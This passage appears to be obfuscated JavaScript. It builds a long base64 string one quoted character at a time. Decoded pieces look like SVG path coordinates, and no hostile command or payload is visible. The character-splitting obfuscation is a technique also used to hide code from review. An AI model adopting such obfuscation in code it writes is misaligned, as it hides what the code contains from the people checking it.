'w'+'2'+'N'+'C'+'4'+'0'+'M'+'z'+'Y'+'y'+'M'+'D'+'A'+'1'+'I'+'D'+'c'+'4'+'L'+'j'+'c'+'z'+'N'+'D'+'c'+'2'+'M'+'y'+'w'+'2'+'N'+'S'+'4'+'w'+'N'+'z'+'k'+'3'+'O'+'D'+'U'+'g'+'Q'+'z'+'c'+'4'+'L'+'j'+'Y'+'1'+'N'+'T'+'Q'+'4'+'M'+'S'+'w'+'2'+'N'+'i'+'4'+'x'+'N'+'j'+'A'+'x'+'O'+'T'+'g'+'g'+'N'+'z'+'c'+'u'+'O'+'T'+'g'+'w'+'O'+'D'+'A'+'1'+'N'+'S'+'w'+'2'+'O'+'S'+'4'+'2'+'O'+'D'+'k'+'w'+'M'+'y'+'A'+'3'+'N'+'y'+'4'+'y'+'O'+'D'+'k'+'w'+'M'+'z'+'A'+'1'+'L'+'D'+'c'+'y'+'L'+'j'+'c'+'x'+'O'+'D'+'g'+'1'+'M'+'D'+'U'+'g'+'T'+'D'+'c'+'2'+'L'+'j'+'g'+'y'+'N'+'z'+'M'+'y'+'O'+'D'+'U'+'s'+'N'+'z'+'Q'+'u'+'N'+'j'+'c'+'0'+'N'+'D'+'c'+'2'+'I'+'E'+'M'+'3'+'N'+'i'+'4'+'1'+'M'+'D'+'U'+'1'+'M'+'z'+'Y'+'1'+'L'+'D'+'c'+'2'+'L'+'j'+'E'+'x'+'O'+'D'+'Y'+'1'+'N'+'D'+'U'+'g'+'N'+'z'+'Y'+'u'+'M'+'T'+'U'+'y'+'N'+'j'+'U'+'z'+'L'+'D'+'c'+'3'+'L'+'j'+'U'+'y'+'M'+'j'+'Q'+'x'+'N'+'C'+'A'+'3'+'N'+'S'+'4'+'4'+'M'+'z'+'A'+'4'+'N'+'j'+'E'+'s'+'N'+'z'+'g'+'u'+'O'+'T'+'U'+'0'+'M'+'T'+'U'+'2'+'I'+'E'+'w'+'3'+'N'+'S'+'4'+'5'+'N'+'z'+'A'+'3'+'N'+'z'+'A'+'1'+'L'+'D'+'c'+'5'+'L'+'j'+'I'+'0'+'M'+'D'+'E'+'5'+'M'+'z'+'U'+'g'+'Q'+'z'+'c'+'5'+'L'+'j'+'c'+'x'+'N'+'z'+'I'+'z'+'O'+'T'+'U'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'M'+'5'+'N'+'j'+'U'+'2'+'N'+'S'+'A'+'4'+'M'+'C'+'4'+'4'+'N'+'T'+'k'+'4'+'M'+'z'+'U'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'M'+'5'+'N'+'j'+'U'+'2'+'N'+'S'+'A'+'4'+'N'+'C'+'4'+'w'+'N'+'T'+'k'+'x'+'M'+'D'+'E'+'1'+'L'+'D'+'c'+'5'+'L'+'j'+'A'+'5'+'N'+'D'+'A'+'2'+'N'+'T'+'U'+'g'+'T'+'D'+'g'+'0'+'L'+'j'+'Q'+'z'+'N'+'T'+'M'+'w'+'M'+'y'+'w'+'3'+'O'+'C'+'4'+'4'+'M'+'D'+'M'+'z'+'N'+'j'+'Q'+'1'+'I'+'E'+'M'+'4'+'N'+'S'+'4'+'w'+'M'+'T'+'M'+'1'+'O'+'T'+'Y'+'s'+'N'+'z'+'U'+'u'+'N'+'D'+'Q'+'1'+'N'+'T'+'M'+'z'+'N'+'S'+'A'+'4'+'N'+'S'+'4'+'x'+'O'+'D'+'M'+'w'+'N'+'D'+'I'+'s'+'N'+'z'+'Q'+'u'+'N'+'T'+'Q'+'3'+'M'+'D'+'A'+'z'+'I'+'D'+'g'+'2'+'L'+'j'+'I'+'w'+'O'+'T'+'A'+'0'+'N'+'i'+'w'+'2'+'O'+'S'+'4'+'2'+'N'+'T'+'c'+'5'+'M'+'z'+'g'+'1'+'I'+'E'+'w'+'4')+('N'+'i'+'4'+'3'+'M'+'j'+'U'+'x'+'N'+'T'+'c'+'s'+'N'+'j'+'c'+'u'+'N'+'D'+'E'+'x'+'N'+'j'+'E'+'y'+'I'+'E'+'M'+'4'+'N'+'y'+'4'+'3'+'M'+'j'+'c'+'4'+'N'+'D'+'M'+'s'+'N'+'j'+'M'+'u'+'M'+'D'+'E'+'1'+'M'+'z'+'Q'+'w'+'N'+'S'+'A'+'4'+'O'+'C'+'4'+'y'+'M'+'z'+'E'+'1'+'M'+'T'+'c'+'1'+'L'+'D'+'Y'+'w'+'L'+'j'+'c'+'4'+'N'+'j'+'E'+'x'+'N'+'C'+'A'+'4'+'N'+'y'+'4'+'0'+'N'+'z'+'I'+'4'+'O'+'T'+'Y'+'1'+'L'+'D'+'U'+'4'+'L'+'j'+'k'+'3'+'M'+'D'+'M'+'5'+'O'+'C'+'B'+'D'+'O'+'D'+'Y'+'u'+'N'+'j'+'c'+'w'+'N'+'z'+'Q'+'4'+'L'+'D'+'U'+'2'+'L'+'j'+'k'+'z'+'N'+'T'+'Q'+'5'+'I'+'D'+'g'+'0'+'L'+'j'+'c'+'0'+'N'+'j'+'I'+'x'+'M'+'z'+'U'+'s'+'N'+'T'+'Y'+'u'+'N'+'D'+'Q'+'0'+'M'+'j'+'U'+'y'+'I'+'D'+'g'+'y'+'L'+'j'+'k'+'3'+'O'+'D'+'Y'+'4'+'O'+'D'+'U'+'s'+'N'+'T'+'Y'+'u'+'N'+'D'+'Q'+'0'+'M'+'j'+'U'+'y'+'I'+'F'+'o'+'g'+'T'+'T'+'E'+'w'+'M'+'S'+'4'+'x'+'N'+'j'+'U'+'2'+'O'+'T'+'Y'+'s'+'N'+'j'+'E'+'u'+'M'+'D'+'Q'+'3'+'M'+'T'+'I'+'z'+'I'+'E'+'M'+'5'+'O'+'S'+'4'+'x'+'N'+'z'+'Q'+'z'+'M'+'T'+'U'+'1'+'L'+'D'+'Y'+'x'+'L'+'j'+'Q'+'y'+'O'+'T'+'U'+'0'+'M'+'y'+'A'+'5'+'N'+'y'+'4'+'5'+'M'+'D'+'Q'+'y'+'N'+'D'+'c'+'s'+'N'+'j'+'E'+'u'+'N'+'j'+'g'+'0'+'N'+'D'+'g'+'5'+'I'+'D'+'k'+'2'+'L'+'j'+'Y'+'0'+'M'+'T'+'k'+'1'+'M'+'T'+'U'+'s'+'N'+'j'+'E'+'u'+'O'+'D'+'Q'+'5'+'M'+'j'+'c'+'x'+'N'+'S'+'B'+'D'+'O'+'T'+'U'+'u'+'M'+'z'+'k'+'w'+'N'+'T'+'M'+'3'+'N'+'S'+'w'+'2'+'M'+'i'+'4'+'w'+'N'+'D'+'k'+'4'+'M'+'D'+'k'+'g'+'O'+'T'+'Q'+'u'+'M'+'T'+'c'+'w'+'M'+'j'+'E'+'0'+'N'+'S'+'w'+'2'+'M'+'i'+'4'+'y'+'M'+'z'+'E'+'2'+'O'+'T'+'E'+'1'+'I'+'D'+'k'+'y'+'L'+'j'+'I'+'0'+'N'+'T'+'Y'+'4'+'L'+'D'+'Y'+'y'+'L'+'j'+'Q'+'5'+'O'+'T'+'A'+'3'+'N'+'C'+'B'+'M'+'O'+'T'+'I'+'u'+'M'+'D'+'k'+'z'+'M'+'z'+'M'+'0'+'L'+'D'+'Y'+'y'+'L'+'j'+'Y'+'z'+'N'+'z'+'Q'+'y'+'O'+'S'+'B'+'M'+'O'+'T'+'E'+'u'+'O'+'T'+'U'+'z'+'N'+'D'+'I'+'0'+'N'+'S'+'w'+'2'+'M'+'i'+'4'+'3'+'N'+'D'+'c'+'4'+'M'+'D'+'I'+'1'+'I'+'E'+'M'+'5'+'M'+'S'+'4'+'3'+'N'+'T'+'I'+'4'+'O'+'D'+'c'+'1'+'L'+'D'+'Y'+'0'+'L'+'j'+'E'+'4'+'M'+'T'+'A'+'5'+'O'+'S'+'A'+'5'+'M'+'S'+'4'+'2'+'M'+'T'+'I'+'5'+'N'+'z'+'c'+'1'+'L'+'D'+'Y'+'1'+'L'+'j'+'Q'+'y'+'M'+'D'+'A'+'3'+'N'+'i'+'A'+'5'+'M'+'S'+'4'+'z'+'N'+'D'+'c'+'x'+'N'+'D'+'k'+'1'+'L'+'D'+'Y'+'2'+'L'+'j'+'g'+'3'+'N'+'j'+'Y'+'5'+'M'+'S'+'B'+'D'+'O'+'T'+'E'+'u'+'M'+'T'+'I'+'x'+'N'+'z'+'M'+'5'+'N'+'S'+'w'+'2'+'O'+'C'+'4'+'z'+'O'+'D'+'M'+'w'+'N'+'T'+'E'+'g'+'O'+'T'+'A'+'u'+'N'+'z'+'c'+'1'+'M'+'D'+'c'+'0'+'N'+'S'+'w'+'3'+'M'+'C'+'4'+'w'+'O'+'T'+'Q'+'2'+'M'+'T'+'I'+'g'+'O'+'T'+'A'+'u'+'M'+'j'+'E'+'w'+'N'+'z'+'c'+'y'+'N'+'S'+'w'+'3'+'M'+'i'+'4'+'1'+'N'+'T'+'M'+'5'+'M'+'T'+'I'+'1'+'I'+'E'+'M'+'4'+'O'+'S'+'4'+'3'+'N'+'z'+'M'+'5'+'N'+'D'+'M'+'1'+'L'+'D'+'c'+'0'+'L'+'j'+'Q'+'z'+'N'+'j'+'Q'+'3'+'N'+'C'+'A'+'4'+'O'+'S'+'4'+'1'+'N'+'D'+'g'+'1'+'M'+'z'+'M'+'1'+'L'+'D'+'c'+'1'+'L'+'j'+'A'+'5'+'M'+'j'+'Q'+'5'+'N'+'S'+'A'+'4'+'O'+'S'+'4'+'y'+'O'+'T'+'k'+'4'+'M'+'D'+'U'+'s'+'N'+'z'+'U'+'u'+'N'+'z'+'U'+'0'+'N'+'z'+'M'+'0'+'I'+'E'+'M'+'4'+'O'+'S'+'4'+'w'+'N'+'T'+'c'+'y'+'O'+'T'+'U'+'s'+'N'+'z'+'Y'+'u'+'N'+'D'+'E'+'2'+'O'+'T'+'c'+'y'+'N'+'S'+'A'+'4'+'O'+'C'+'4'+'3'+'O'+'D'+'k'+'5'+'M'+'T'+'I'+'1'+'L'+'D'+'c'+'3'+'L'+'j'+'A'+'2'+'M'+'D'+'U'+'1'+'N'+'y'+'A'+'4'+'O'+'C'+'4'+'y'+'O'+'T'+'g'+'2'+'N'+'z'+'Q'+'s'+'N'+'z'+'g'+'u'+'O'+'T'+'E'+'y'+'M'+'D'+'I'+'3'+'N'+'S'+'B'+'M'+'O'+'D'+'g'+'u'+'N'+'D'+'E'+'z'+'N'+'z'+'E'+'x'+'L'+'D'+'c'+'5'+'L'+'j'+'A'+'4'+'M'+'z'+'A'+'y'+'O'+'D'+'U'+'g'+'T'+'D'+'g'+'4'+'L'+'j'+'U'+'x'+'M'+'D'+'A'+'5'+'M'+'y'+'w'+'3'+'O'+'S'+'4'+'y'+'N'+'D'+'A'+'w'+'M'+'z'+'g'+'g'+'Q'+'z'+'k'+'w'+'L'+'j'+'M'+'w'+'O'+'D'+'c'+'w'+'O'+'S'+'w'+'3'+'O'+'S'+'4'+'x'+'N'+'T'+'Q'+'1'+'M'+'z'+'c'+'1'+'I'+'D'+'k'+'x'+'L'+'j'+'Q'+'4'+'N'+'T'+'U'+'w'+'N'+'D'+'U'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'k'+'z'+'O'+'T'+'E'+'g'+'O'+'T'+'I'+'u'+'N'+'j'+'k'+'0'+'O'+'T'+'Q'+'1'+'N'+'S'+'w'+'3'+'O'+'S'+'4'+'w'+'O'+'D'+'M'+'w'+'M'+'j'+'g'+'1'+'I'+'E'+'M'+'5'+'M'+'y'+'4'+'5'+'M'+'D'+'I'+'4'+'M'+'z'+'I'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'M'+'5'+'N'+'T'+'A'+'x'+'I'+'D'+'k'+'1'+'L'+'j'+'E'+'1'+'N'+'D'+'I'+'0'+'N'+'T'+'U'+'s'+'N'+'z'+'k'+'u'+'M'+'D'+'g'+'z'+'M'+'D'+'I'+'4'+'N'+'S'+'A'+'5'+'N'+'y'+'4'+'w')+('O'+'T'+'E'+'y'+'M'+'T'+'Y'+'1'+'L'+'D'+'c'+'5'+'L'+'j'+'A'+'5'+'M'+'z'+'k'+'x'+'I'+'E'+'w'+'5'+'N'+'y'+'4'+'y'+'N'+'j'+'A'+'2'+'N'+'j'+'M'+'s'+'N'+'z'+'g'+'u'+'O'+'T'+'U'+'1'+'N'+'T'+'U'+'1'+'I'+'E'+'w'+'5'+'N'+'y'+'4'+'0'+'N'+'D'+'I'+'1'+'N'+'D'+'U'+'1'+'L'+'D'+'c'+'4'+'L'+'j'+'g'+'w'+'M'+'z'+'I'+'w'+'O'+'S'+'B'+'D'+'O'+'T'+'c'+'u'+'N'+'z'+'I'+'y'+'M'+'z'+'Y'+'0'+'N'+'S'+'w'+'3'+'N'+'y'+'4'+'x'+'M'+'z'+'M'+'2'+'M'+'j'+'E'+'g'+'O'+'T'+'c'+'u'+'N'+'z'+'Y'+'0'+'M'+'z'+'M'+'3'+'N'+'S'+'w'+'3'+'N'+'i'+'4'+'2'+'O'+'D'+'Q'+'z'+'N'+'T'+'U'+'1'+'I'+'D'+'k'+'3'+'L'+'j'+'k'+'z'+'N'+'T'+'M'+'z'+'O'+'C'+'w'+'3'+'N'+'S'+'4'+'4'+'N'+'j'+'k'+'3'+'N'+'z'+'A'+'1'+'I'+'E'+'M'+'5'+'O'+'C'+'4'+'x'+'M'+'D'+'Q'+'3'+'O'+'D'+'Q'+'s'+'N'+'z'+'Q'+'u'+'O'+'T'+'k'+'2'+'M'+'T'+'E'+'y'+'N'+'S'+'A'+'5'+'O'+'C'+'4'+'z'+'O'+'T'+'c'+'w'+'N'+'C'+'w'+'3'+'M'+'y'+'4'+'3'+'O'+'D'+'Y'+'2'+'N'+'z'+'I'+'g'+'O'+'T'+'k'+'u'+'M'+'T'+'E'+'z'+'N'+'j'+'g'+'4'+'L'+'D'+'c'+'w'+'L'+'j'+'U'+'1'+'N'+'j'+'M'+'x'+'N'+'C'+'B'+'D'+'O'+'T'+'k'+'u'+'N'+'D'+'U'+'y'+'N'+'T'+'g'+'w'+'N'+'S'+'w'+'2'+'O'+'S'+'4'+'w'+'M'+'z'+'k'+'w'+'N'+'z'+'I'+'g'+'O'+'T'+'k'+'u'+'O'+'D'+'M'+'w'+'M'+'z'+'M'+'2'+'N'+'S'+'w'+'2'+'N'+'y'+'4'+'1'+'M'+'j'+'Y'+'0'+'O'+'T'+'M'+'1'+'I'+'D'+'E'+'w'+'M'+'C'+'4'+'x'+'O'+'D'+'E'+'2'+'N'+'j'+'U'+'s'+'N'+'j'+'U'+'u'+'O'+'T'+'c'+'4'+'M'+'T'+'Y'+'g'+'Q'+'z'+'E'+'w'+'M'+'C'+'4'+'1'+'N'+'D'+'Y'+'5'+'O'+'D'+'U'+'s'+'N'+'j'+'Q'+'u'+'N'+'D'+'M'+'2'+'M'+'D'+'Q'+'1'+'I'+'D'+'E'+'w'+'M'+'C'+'4'+'5'+'M'+'j'+'k'+'0'+'M'+'D'+'Q'+'s'+'N'+'j'+'I'+'u'+'O'+'T'+'E'+'3'+'M'+'j'+'Q'+'4'+'N'+'S'+'A'+'x'+'M'+'D'+'E'+'u'+'M'+'j'+'k'+'z'+'M'+'T'+'Y'+'5'+'L'+'D'+'Y'+'x'+'L'+'j'+'Q'+'w'+'M'+'D'+'A'+'w'+'N'+'j'+'U'+'g'+'T'+'D'+'E'+'w'+'M'+'S'+'4'+'y'+'M'+'z'+'g'+'3'+'N'+'i'+'w'+'2'+'M'+'S'+'4'+'y'+'M'+'T'+'Y'+'1'+'N'+'j'+'k'+'1'+'I'+'E'+'w'+'x'+'M'+'D'+'E'+'u'+'M'+'T'+'Y'+'1'+'N'+'j'+'k'+'2'+'L'+'D'+'Y'+'x'+'L'+'j'+'A'+'0'+'N'+'z'+'E'+'y'+'M'+'y'+'B'+'a'+'I'+'E'+'0'+'x'+'M'+'D'+'E'+'u'+'M'+'j'+'A'+'4'+'M'+'T'+'M'+'1'+'L'+'D'+'U'+'0'+'L'+'j'+'g'+'0'+'M'+'T'+'A'+'0'+'M'+'y'+'B'+'D'+'O'+'T'+'k'+'u'+'M'+'z'+'k'+'4'+'N'+'j'+'M'+'3'+'N'+'S'+'w'+'1'+'M'+'y'+'4'+'3'+'N'+'z'+'M'+'w'+'N'+'j'+'Y'+'1'+'I'+'D'+'k'+'2'+'L'+'j'+'I'+'y'+'M'+'j'+'Y'+'4'+'O'+'S'+'w'+'1'+'N'+'C'+'4'+'x'+'M'+'T'+'E'+'5'+'N'+'T'+'g'+'1'+'I'+'D'+'k'+'0'+'L'+'j'+'A'+'4'+'N'+'T'+'E'+'4'+'M'+'D'+'U'+'s'+'N'+'T'+'U'+'u'+'N'+'T'+'g'+'3'+'M'+'j'+'I'+'4'+'I'+'E'+'M'+'5'+'M'+'S'+'4'+'5'+'N'+'T'+'M'+'4'+'O'+'T'+'E'+'s'+'N'+'T'+'c'+'u'+'M'+'D'+'M'+'y'+'O'+'T'+'Y'+'w'+'N'+'S'+'A'+'5'+'M'+'S'+'4'+'3'+'M'+'T'+'E'+'z'+'O'+'D'+'E'+'s'+'N'+'T'+'k'+'u'+'M'+'D'+'g'+'0'+'O'+'T'+'Y'+'4'+'N'+'S'+'A'+'5'+'M'+'y'+'4'+'1'+'M'+'T'+'Q'+'2'+'N'+'j'+'A'+'1'+'L'+'D'+'Y'+'w'+'L'+'j'+'E'+'2'+'N'+'j'+'k'+'z'+'N'+'i'+'B'+'D'+'O'+'T'+'U'+'u'+'M'+'j'+'k'+'z'+'M'+'D'+'Y'+'3'+'L'+'D'+'Y'+'x'+'L'+'j'+'I'+'w'+'N'+'T'+'M'+'3'+'N'+'j'+'U'+'g'+'O'+'T'+'g'+'u'+'N'+'D'+'g'+'x'+'N'+'D'+'U'+'y'+'L'+'D'+'Y'+'w'+'L'+'j'+'g'+'5'+'N'+'j'+'A'+'y'+'M'+'S'+'A'+'x'+'M'+'D'+'A'+'u'+'N'+'j'+'A'+'w'+'M'+'z'+'A'+'1'+'L'+'D'+'U'+'5'+'L'+'j'+'Q'+'w'+'O'+'D'+'M'+'x'+'N'+'S'+'B'+'D'+'M'+'T'+'A'+'y'+'L'+'j'+'c'+'y'+'N'+'j'+'k'+'z'+'M'+'i'+'w'+'1'+'N'+'y'+'4'+'5'+'M'+'z'+'E'+'0'+'O'+'T'+'E'+'1'+'I'+'D'+'E'+'w'+'M'+'i'+'4'+'5'+'O'+'T'+'I'+'3'+'N'+'i'+'w'+'1'+'N'+'S'+'4'+'4'+'O'+'T'+'g'+'x'+'M'+'z'+'g'+'g'+'M'+'T'+'A'+'x'+'L'+'j'+'I'+'w'+'O'+'D'+'E'+'z'+'N'+'S'+'w'+'1'+'N'+'C'+'4'+'4'+'N'+'D'+'E'+'w'+'N'+'D'+'M'+'g'+'W'+'i'+'B'+'N'+'M'+'T'+'E'+'y'+'L'+'j'+'E'+'1'+'M'+'T'+'M'+'5'+'O'+'S'+'w'+'3'+'O'+'S'+'4'+'1'+'N'+'z'+'Q'+'3'+'M'+'z'+'M'+'g'+'Q'+'z'+'E'+'x'+'N'+'S'+'4'+'4'+'M'+'T'+'I'+'z'+'N'+'j'+'g'+'s'+'N'+'z'+'k'+'u'+'N'+'T'+'c'+'0'+'N'+'z'+'M'+'z'+'I'+'D'+'E'+'x'+'O'+'S'+'4'+'1'+'N'+'j'+'U'+'w'+'N'+'T'+'U'+'s'+'N'+'z'+'g'+'u'+'N'+'T'+'Y'+'1'+'O'+'D'+'I'+'5'+'I'+'D'+'E'+'y'+'M'+'i'+'4'+'z'+'O'+'D'+'k'+'2'+'N'+'z'+'U'+'s'+'N'+'z'+'U'+'u'+'N'+'T'+'c'+'x'+'N'+'z'+'Y'+'z'+'I'+'E'+'M'+'x'+'M'+'j'+'Q'+'u'+'N'+'T'+'Y'+'y'+'O'+'T'+'M'+'4'+'L'+'D'+'c'+'z'+'L'+'j'+'E'+'0'+'M'+'z'+'U'+'1'+'N'+'C'+'A'+'x')+('M'+'j'+'U'+'u'+'N'+'T'+'U'+'5'+'N'+'D'+'A'+'1'+'L'+'D'+'Y'+'5'+'L'+'j'+'U'+'z'+'M'+'D'+'c'+'3'+'N'+'j'+'U'+'g'+'M'+'T'+'I'+'1'+'L'+'j'+'k'+'w'+'N'+'D'+'U'+'x'+'N'+'i'+'w'+'2'+'O'+'C'+'4'+'w'+'N'+'D'+'M'+'w'+'N'+'z'+'E'+'g'+'Q'+'z'+'E'+'y'+'N'+'y'+'4'+'w'+'M'+'j'+'g'+'0'+'N'+'T'+'c'+'s'+'N'+'j'+'M'+'u'+'M'+'T'+'E'+'y'+'M'+'D'+'M'+'0'+'I'+'D'+'E'+'y'+'N'+'i'+'4'+'x'+'N'+'T'+'M'+'y'+'N'+'D'+'Q'+'s'+'N'+'j'+'A'+'u'+'O'+'D'+'A'+'5'+'N'+'z'+'Q'+'z'+'I'+'D'+'E'+'y'+'N'+'S'+'4'+'w'+'N'+'T'+'Q'+'x'+'N'+'z'+'Y'+'s'+'N'+'T'+'k'+'u'+'N'+'D'+'A'+'3'+'N'+'T'+'M'+'4'+'I'+'E'+'M'+'x'+'M'+'j'+'M'+'u'+'M'+'z'+'g'+'0'+'N'+'T'+'g'+'4'+'L'+'D'+'U'+'3'+'L'+'j'+'I'+'3'+'M'+'D'+'A'+'y'+'O'+'T'+'U'+'g'+'M'+'T'+'I'+'w'+'L'+'j'+'Q'+'z'+'N'+'D'+'A'+'1'+'L'+'D'+'U'+'2'+'L'+'j'+'U'+'4'+'N'+'D'+'Q'+'3'+'M'+'j'+'U'+'g'+'M'+'T'+'E'+'3'+'L'+'j'+'M'+'3'+'M'+'z'+'E'+'z'+'O'+'C'+'w'+'1'+'N'+'i'+'4'+'1'+'O'+'D'+'Q'+'0'+'N'+'z'+'I'+'1'+'I'+'E'+'M'+'x'+'M'+'T'+'U'+'u'+'N'+'T'+'M'+'y'+'N'+'T'+'Q'+'5'+'L'+'D'+'U'+'2'+'L'+'j'+'U'+'4'+'N'+'D'+'Q'+'3'+'M'+'j'+'U'+'g'+'M'+'T'+'E'+'x'+'L'+'j'+'E'+'0'+'O'+'D'+'c'+'x'+'N'+'C'+'w'+'1'+'N'+'i'+'4'+'3'+'N'+'j'+'Y'+'z'+'N'+'T'+'U'+'g'+'M'+'T'+'A'+'3'+'L'+'j'+'c'+'y'+'N'+'D'+'A'+'z'+'O'+'C'+'w'+'1'+'O'+'S'+'4'+'5'+'M'+'j'+'M'+'2'+'N'+'D'+'k'+'g'+'Q'+'z'+'E'+'w'+'N'+'S'+'4'+'y'+'N'+'j'+'Q'+'3'+'M'+'z'+'c'+'s'+'N'+'j'+'I'+'u'+'M'+'j'+'A'+'x'+'M'+'D'+'Y'+'2'+'N'+'S'+'A'+'x'+'M'+'D'+'Q'+'u'+'M'+'T'+'I'+'4'+'M'+'z'+'Y'+'s'+'N'+'j'+'U'+'u'+'M'+'j'+'k'+'x'+'N'+'T'+'E'+'1'+'I'+'D'+'E'+'w'+'M'+'y'+'4'+'0'+'N'+'D'+'I'+'4'+'M'+'D'+'M'+'s'+'N'+'j'+'g'+'u'+'M'+'j'+'U'+'0'+'N'+'D'+'g'+'5'+'N'+'S'+'B'+'D'+'M'+'T'+'A'+'y'+'L'+'j'+'c'+'1'+'M'+'T'+'A'+'y'+'O'+'C'+'w'+'3'+'M'+'S'+'4'+'y'+'N'+'z'+'M'+'0'+'M'+'j'+'g'+'1'+'I'+'D'+'E'+'w'+'M'+'S'+'4'+'5'+'N'+'T'+'U'+'w'+'O'+'T'+'c'+'s'+'N'+'z'+'Y'+'u'+'N'+'z'+'A'+'4'+'M'+'T'+'Q'+'g'+'M'+'T'+'A'+'2'+'L'+'j'+'k'+'1'+'M'+'j'+'k'+'4'+'L'+'D'+'c'+'4'+'L'+'j'+'c'+'z'+'M'+'D'+'Y'+'x'+'M'+'T'+'U'+'g'+'Q'+'z'+'E'+'w'+'O'+'C'+'4'+'0'+'O'+'T'+'U'+'w'+'O'+'T'+'U'+'s'+'N'+'z'+'k'+'u'+'M'+'z'+'k'+'y'+'O'+'D'+'U'+'w'+'N'+'S'+'A'+'x'+'M'+'T'+'A'+'u'+'N'+'z'+'E'+'4'+'M'+'T'+'A'+'0'+'L'+'D'+'c'+'5'+'L'+'j'+'U'+'3'+'N'+'D'+'c'+'z'+'M'+'y'+'A'+'x'+'M'+'T'+'I'+'u'+'M'+'T'+'U'+'x'+'M'+'z'+'k'+'5'+'L'+'D'+'c'+'5'+'L'+'j'+'U'+'3'+'N'+'D'+'c'+'z'+'M'+'y'+'B'+'a'+'I'+'E'+'0'+'x'+'M'+'T'+'E'+'u'+'O'+'D'+'Y'+'1'+'M'+'z'+'Y'+'y'+'L'+'D'+'Y'+'4'+'L'+'j'+'Q'+'3'+'O'+'T'+'g'+'5'+'O'+'T'+'U'+'g'+'Q'+'z'+'E'+'x'+'M'+'i'+'4'+'3'+'M'+'D'+'k'+'0'+'O'+'D'+'Q'+'s'+'N'+'j'+'Q'+'u'+'N'+'z'+'Q'+'1'+'O'+'D'+'Y'+'3'+'N'+'S'+'A'+'x'+'M'+'T'+'M'+'u'+'N'+'z'+'A'+'1'+'O'+'T'+'U'+'x'+'L'+'D'+'Y'+'x'+'L'+'j'+'Y'+'x'+'M'+'T'+'g'+'5'+'M'+'T'+'U'+'g'+'M'+'T'+'E'+'2'+'L'+'j'+'I'+'0'+'O'+'T'+'E'+'5'+'N'+'y'+'w'+'2'+'M'+'S'+'4'+'2'+'M'+'T'+'E'+'4'+'O'+'T'+'E'+'1'+'I'+'E'+'M'+'x'+'M'+'T'+'g'+'u'+'M'+'j'+'Q'+'y'+'M'+'T'+'M'+'y'+'L'+'D'+'Y'+'x'+'L'+'j'+'Y'+'x'+'M'+'T'+'g'+'5'+'M'+'T'+'U'+'g'+'M'+'T'+'E'+'4'+'L'+'j'+'M'+'4'+'N'+'j'+'c'+'w'+'N'+'S'+'w'+'2'+'M'+'y'+'4'+'5'+'N'+'D'+'M'+'3'+'M'+'T'+'k'+'g'+'M'+'T'+'E'+'3'+'L'+'j'+'U'+'w'+'M'+'D'+'Y'+'x'+'M'+'S'+'w'+'2'+'N'+'y'+'4'+'2'+'O'+'T'+'A'+'x'+'O'+'D'+'c'+'1'+'I'+'E'+'M'+'x'+'M'+'T'+'c'+'u'+'M'+'z'+'Q'+'y'+'M'+'D'+'Q'+'3'+'L'+'D'+'Y'+'4'+'L'+'j'+'U'+'y'+'M'+'T'+'g'+'3'+'M'+'j'+'U'+'g'+'M'+'T'+'E'+'2'+'L'+'j'+'Y'+'x'+'N'+'D'+'U'+'x'+'N'+'y'+'w'+'3'+'M'+'S'+'4'+'2'+'M'+'T'+'M'+'4'+'N'+'z'+'U'+'1'+'I'+'D'+'E'+'x'+'N'+'S'+'4'+'2'+'M'+'z'+'A'+'0'+'O'+'D'+'Y'+'s'+'N'+'z'+'I'+'u'+'O'+'T'+'M'+'w'+'N'+'T'+'g'+'w'+'N'+'S'+'B'+'D'+'M'+'T'+'E'+'0'+'L'+'j'+'k'+'0'+'M'+'z'+'M'+'3'+'N'+'C'+'w'+'3'+'M'+'y'+'4'+'5'+'M'+'D'+'I'+'x'+'N'+'z'+'U'+'g'+'M'+'T'+'E'+'0'+'L'+'j'+'E'+'z'+'M'+'D'+'M'+'0'+'N'+'C'+'w'+'3'+'N'+'C'+'4'+'0'+'O'+'T'+'E'+'z'+'N'+'S'+'A'+'x'+'M'+'T'+'M'+'u'+'M'+'j'+'M'+'x'+'O'+'D'+'E'+'z'+'L'+'D'+'c'+'0'+'L'+'j'+'Q'+'5'+'M'+'T'+'M'+'1'+'I'+'E'+'M'+'x'+'M'+'T'+'I'+'u'+'O'+'T'+'Y'+'0'+'N'+'D'+'M'+'s'+'N'+'z'+'Q'+'u'+'N'+'D'+'k'+'x'+'M'+'z'+'U'+'g'+'M'+'T'+'E'+'x'+'L'+'j'+'M'+'3'+'N'+'D'+'E'+'y'+'N'+'C'+'w'+'3')+('N'+'C'+'4'+'0'+'O'+'T'+'E'+'z'+'N'+'S'+'A'+'x'+'M'+'T'+'E'+'u'+'M'+'z'+'Q'+'5'+'M'+'j'+'U'+'x'+'L'+'D'+'c'+'y'+'L'+'j'+'E'+'y'+'O'+'T'+'k'+'4'+'N'+'j'+'U'+'g'+'Q'+'z'+'E'+'x'+'M'+'S'+'4'+'z'+'M'+'z'+'Y'+'4'+'M'+'T'+'U'+'s'+'N'+'z'+'A'+'u'+'O'+'T'+'Y'+'0'+'M'+'D'+'c'+'z'+'I'+'D'+'E'+'x'+'M'+'S'+'4'+'1'+'N'+'z'+'Q'+'2'+'N'+'j'+'E'+'s'+'N'+'j'+'k'+'u'+'N'+'z'+'c'+'z'+'M'+'j'+'g'+'2'+'N'+'S'+'A'+'x'+'M'+'T'+'E'+'u'+'O'+'D'+'Y'+'1'+'M'+'z'+'Y'+'y'+'L'+'D'+'Y'+'4'+'L'+'j'+'Q'+'3'+'O'+'T'+'g'+'5'+'O'+'T'+'U'+'g'+'W'+'i'+'B'+'N'+'M'+'T'+'M'+'1'+'L'+'j'+'A'+'1'+'N'+'j'+'E'+'2'+'L'+'D'+'c'+'5'+'L'+'j'+'A'+'5'+'N'+'D'+'U'+'z'+'M'+'i'+'B'+'M'+'M'+'T'+'M'+'1'+'L'+'j'+'M'+'0'+'M'+'j'+'E'+'5'+'N'+'y'+'w'+'3'+'O'+'C'+'4'+'4'+'M'+'D'+'M'+'4'+'M'+'z'+'E'+'g'+'Q'+'z'+'E'+'z'+'N'+'S'+'4'+'3'+'N'+'D'+'c'+'5'+'M'+'z'+'U'+'s'+'N'+'z'+'Y'+'u'+'N'+'j'+'U'+'z'+'O'+'D'+'g'+'2'+'N'+'S'+'A'+'x'+'M'+'z'+'U'+'u'+'O'+'D'+'E'+'0'+'N'+'z'+'g'+'x'+'L'+'D'+'c'+'2'+'L'+'j'+'E